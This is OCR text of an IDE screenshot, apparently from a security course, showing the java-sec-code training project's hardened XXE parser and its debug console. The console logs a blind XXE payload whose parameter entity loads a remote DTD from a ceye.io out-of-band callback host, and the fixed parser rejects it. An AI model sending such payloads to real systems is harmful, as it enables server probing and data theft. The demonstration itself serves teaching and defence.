 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main java org joychou controller XXE
Application
Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-co
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
295 }
296
297
298 @RequestMapping(value = "/DocumentBuilder_fix", method = RequestMethod.POST)
299 @ResponseBody
300 public String xxe_DocumentBuilder_fix(HttpServletRequest request) {
301 try {
302 String xml_con = getBody(request);
303 System.out.println(xml_con);
304
305 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
306 dbf.setFeature( name: "http://apache.org/xml/features/disallow-doctype-decl", value: true);
307 dbf.setFeature( name: "http://xml.org/sax/features/external-general-entities", value: false);
308 dbf.setFeature( name: "http://xml.org/sax/features/external-parameter-entities", value: false);
309 DocumentBuilder db = dbf.newDocumentBuilder();
310 StringReader sr = new StringReader(xml_con);
311 InputSource is = new InputSource(sr);
XXE xxe_DocumentBuilder_fix()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
7: Structure
Web
2: Favorites
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">
%remote;]>
<root/>] has been ignored. Note that the name and value quoted here may be corrupted due to the failed decoding. Use debug level logging to see the original, non-corrupted values.
Note: further occurrences of Parameter errors will be logged at DEBUG level.
[Fatal Error] :1:1: 文件提前结束。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 1; 文件提前结束。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://ip.port.dpzw78.ceye.io/xxe_test">%remote;]><root/>
[Fatal Error] :1:48: 将功能 "http://apache.org/xml/features/disallow-doctype-decl" 设置为“真”时, 不允许使用 DOCTYPE。
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 48; 将功能 "http://apache.org/xml/features/disallow-doctype-decl" 设置为“真”时, 不允许使用 DOCTYPE。
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise Event Lo
Application: Failed to retrieve application JMX service URL (5 minutes ago)
50 chars 178:58 LF UTF-8 4 spaces